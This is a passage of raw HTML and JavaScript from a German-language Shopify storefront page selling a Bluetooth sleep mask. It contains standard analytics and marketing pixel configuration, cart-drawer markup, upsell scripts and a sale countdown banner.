","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"691a4c4513ca46de858d14dc\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1412399344","configuration":"{\"account_ID\":\"17167\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/argenispaul.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ALLRJ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"argenispaul.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.allrj.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":55.99,"currencyCode":"USD"},"product":{"title":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio","vendor":"ALLRJ","id":"8261603262704","untranslatedTitle":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio","url":"\/de\/products\/allrj-smart-sleep-mask-with-bluetooth-5-0-audio","type":"Sleep mask"},"id":"44057324454128","image":{"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"},"sku":"14:173#B-no box;200007763:201336106","title":"Blue \/ United States","untranslatedTitle":"Blue \/ United States"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio","vendor":"ALLRJ","id":"8261603262704","untranslatedTitle":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio","url":"\/de\/products\/allrj-smart-sleep-mask-with-bluetooth-5-0-audio","type":"Sleep mask"},"id":"44057324519664","image":{"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"},"sku":"14:193#B-Black;200007763:201336106","title":"Black \/ United States","untranslatedTitle":"Black \/ United States"}],"purchasingCompany":null},},"https://www.allrj.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"18512281","storefrontBaseUrl":"https:\/\/www.allrj.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":55.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio\",\"vendor\":\"ALLRJ\",\"id\":\"8261603262704\",\"untranslatedTitle\":\"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio\",\"url\":\"\/de\/products\/allrj-smart-sleep-mask-with-bluetooth-5-0-audio\",\"type\":\"Sleep mask\"},\"id\":\"44057324454128\",\"image\":{\"src\":\"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333\"},\"sku\":\"14:173#B-no box;200007763:201336106\",\"title\":\"Blue \/ United States\",\"untranslatedTitle\":\"Blue \/ United States\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8261603262704,"gid":"gid:\/\/shopify\/Product\/8261603262704","vendor":"ALLRJ","type":"Sleep mask","handle":"allrj-smart-sleep-mask-with-bluetooth-5-0-audio","variants":[{"id":44057324454128,"price":5599,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","public_title":"Blue \/ United States","sku":"14:173#B-no box;200007763:201336106"},{"id":44057324519664,"price":5999,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Black \/ United States","public_title":"Black \/ United States","sku":"14:193#B-Black;200007763:201336106"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8261603262704,"requestId":"3fc2da27-5595-4a3a-a2cc-0910c7767911-1769202262"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18512281,
      theme_id: 140760416496,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.allrj.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.allrj.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.allrj.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18512281,"isMerchantRequest":null,"themeId":140760416496,"themeCityHash":"7754125429637928543","contentLanguage":"de","currency":"USD","eventMetadataId":"e1ac4d37-75e5-4504-a39d-8206f4dc3e31"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8261603262704,"requestId":"3fc2da27-5595-4a3a-a2cc-0910c7767911-1769202262","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44057324454128,"productId":8261603262704,"productGid":"gid:\/\/shopify\/Product\/8261603262704","name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","price":"55.99","sku":"14:173#B-no box;200007763:201336106","brand":"ALLRJ","variant":"Blue \/ United States","category":"Sleep mask","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44057324454128,"productId":8261603262704,"productGid":"gid:\/\/shopify\/Product\/8261603262704","name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","price":"55.99","sku":"14:173#B-no box;200007763:201336106","brand":"ALLRJ","variant":"Blue \/ United States","category":"Sleep mask","nonInteraction":true,"remote":false,"referer":"https:\/\/www.allrj.com\/de\/products\/allrj-smart-sleep-mask-with-bluetooth-5-0-audio"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.allrj.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.allrj.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="18512281"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="140760416496"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.allrj.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//www.allrj.com/cdn/shop/t/66/assets/cart.js?v=103134257137875350171729795544" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782" defer="defer"></script>


  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/de/collections/new-arrivals-1" class="button">
                  Weiter shoppen
                </a>
              
</div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=165 165w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=330 330w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=535 535w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=750 750w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180 800w
              "
              src="//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/de/collections/sale"
              
              class="full-unstyled-link"
            >Sale
            </a>
          </h3><p class="card__caption"><span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/de/collections/sale"
              
              class="full-unstyled-link"
            >Sale<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/de/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Auschecken
          </button>
        </div>

        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.allrj.com/cdn/shop/files/kindpng_1704542.png?v=1763359495&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17587734249712__blocks_AErDAi" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    padding: 5px 10px;
    background-color: #1c8a4c;
    color: #ffffff;
    font-family: "New York", Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;
    font-weight: 400;
  }

  .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    margin: 0;
  }

  .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    gap: 10px;
  }

  .ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    min-width: 25px;
    text-align: center;
  }

  .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 9px;
    text-transform: uppercase;
    opacity: 0.8;
    letter-spacing: 0.5px;
  }

  .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    opacity: 0.6;
  }

  .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    text-align: center;
  }

  @media screen and (max-width: 749px) {
    .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 10.5px;
      padding: 4.0px 8.0px;
    }

    .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
      min-width: 21.25px;
    }

    .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 7.65px;
    }

    .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
    }

    .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 7.0px;
    }
  }
</style>

<countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq
  class="ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq"
  data-end-date="2025-12-26"
  data-end-time="00:52:59"
  
>
  
    <div class="ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <a href="/de/collections/sale" title="Sale">NEW YEAR SALE UP TO 50% OFF</a>
    </div>
  

  <div class="ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-timer-display>
    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-hours>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-minutes>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-seconds>00</span>
      
    </div>
  </div>

  <div class="ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-expired-message style="display: none;">
    
  </div>
</countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq>

<script>
  (function() {
    class CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq extends HTMLElement {
      constructor() {
        super();
        this.endDate = this.dataset.endDate;
        this.endTime = this.dataset.endTime;
        this.timerDisplay = this.querySelector('[data-timer-display]');
        this.expiredMessage = this.querySelector('[data-expired-message]');
        this.hoursElement = this.querySelector('[data-hours]');
        this.minutesElement = this.querySelector('[data-minutes]');
        this.secondsElement = this.querySelector('[data-seconds]');
        this.interval = null;
      }

      connectedCallback() {
        if (!this.endDate || !this.endTime) {
          this.showExpired();
          return;
        }

        this.startCountdown();
      }

      disconnectedCallback() {
        if (this.interval) {
          clearInterval(this.interval);
        }
      }

      startCountdown() {
        this.updateTimer();
        this.interval = setInterval(() => {
          this.updateTimer();
        }, 1000);
      }

      updateTimer() {
        const endDateTime = new Date(this.endDate + 'T' + this.endTime).getTime();
        const now = new Date().getTime();
        const distance = endDateTime - now;

        if (distance < 0) {
          this.showExpired();
          return;
        }

        const hours = Math.floor(distance / (1000 * 60 * 60));
        const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((distance % (1000 * 60)) / 1000);

        this.hoursElement.textContent = this.padZero(hours);
        this.minutesElement.textContent = this.padZero(minutes);
        this.secondsElement.textContent = this.padZero(seconds);
      }

      padZero(num) {
        return num.toString().padStart(2, '0');
      }

      showExpired() {
        if (this.interval) {
          clearInterval(this.interval);
        }
        this.timerDisplay.style.display = 'none';
        this.expiredMessage.style.display = 'block';
      }
    }

    customElements.define('countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq', CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq);
  })();
</script>



</div><div id="shopify-section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-tickers.css?v=26460353564835601131729795485" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 1.5rem;
  }
  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        FREE SHIPPING
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        UP TO 50% OFF
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
